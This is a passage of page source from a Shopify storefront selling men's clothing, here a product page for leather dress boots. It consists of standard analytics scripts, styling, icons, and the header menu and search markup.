    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7047118921,
      theme_id: 184901304614,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ckese.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ckese.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ckese.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7047118921,"isMerchantRequest":null,"themeId":184901304614,"themeCityHash":"15330898677757257581","contentLanguage":"en","currency":"USD","eventMetadataId":"b7eef2bc-13e6-44db-bffa-594d196127fa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1776876683337,"requestId":"026b77bc-376b-4770-8d9f-36a29da43fa0-1769455429","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":18460529000521,"productId":1776876683337,"productGid":"gid:\/\/shopify\/Product\/1776876683337","name":"Men's Leather Dress Boots With Zipper - Black \/ 5.5","price":"94.00","sku":"","brand":"sheepmen","variant":"Black \/ 5.5","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":18460529000521,"productId":1776876683337,"productGid":"gid:\/\/shopify\/Product\/1776876683337","name":"Men's Leather Dress Boots With Zipper - Black \/ 5.5","price":"94.00","sku":"","brand":"sheepmen","variant":"Black \/ 5.5","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ckese.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ckese.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7047118921"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184901304614"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ckese.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26075248361766__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 170px;
    max-width: 170px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/mens-wool-coats" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wool Coats
                    </a></li><li><a href="/collections/mens-casual-jackets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Casual Jackets
                    </a></li><li><a href="/collections/mens-dress-shirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Shirts
                    </a></li><li><a href="/collections/casual-walking-shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Shoes
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Topwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-topwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Topwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-formal-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suits
                                  </a></li><li><a href="/collections/mens-sweater" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Sweaters &amp; Vests
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Men&#39;s Bags
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mens-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Men&#39;s Bags
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backpacks
                                              </a>
                                            </li><li>
                                              <a href="/collections/duffel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duffel Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallets
                                              </a>
                                            </li><li>
                                              <a href="/collections/briefcases-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Briefcases
                                              </a>
                                            </li><li>
                                              <a href="/collections/crossbody-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crossbody Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/belts-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Belts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://wixese.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Orders
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact Us
                      </a></li><li><a href="/pages/shipping-return" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Orders &amp; Shipping
                      </a></li><li><a href="/pages/returns-refunds-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Returns &amp; Refunds Policy
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 16.208393632416787%"
            
          ><img src="//ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=500" alt="Wixese" srcset="//ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=50 50w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=100 100w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=150 150w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=200 200w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=250 250w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=300 300w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=400 400w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=500 500w" width="170" height="27.55426917510854" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/mens-wool-coats" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wool Coats</span>
                  </a></li><li><a href="/collections/mens-casual-jackets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Casual Jackets</span>
                  </a></li><li><a href="/collections/mens-dress-shirts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Men&#39;s Shirts</span>
                  </a></li><li><a href="/collections/casual-walking-shoes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Men&#39;s Shoes</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Topwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-formal-suits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suits
                                </a></li><li><a href="/collections/mens-sweater" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Sweaters &amp; Vests
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Men&#39;s Bags</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/backpacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Backpacks
                                        </a>
                                      </li><li>
                                        <a href="/collections/duffel-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Duffel Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallets
                                        </a>
                                      </li><li>
                                        <a href="/collections/briefcases-wallets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Briefcases
                                        </a>
                                      </li><li>
                                        <a href="/collections/crossbody-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Crossbody Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/belts-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Belts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://wixese.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Orders</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
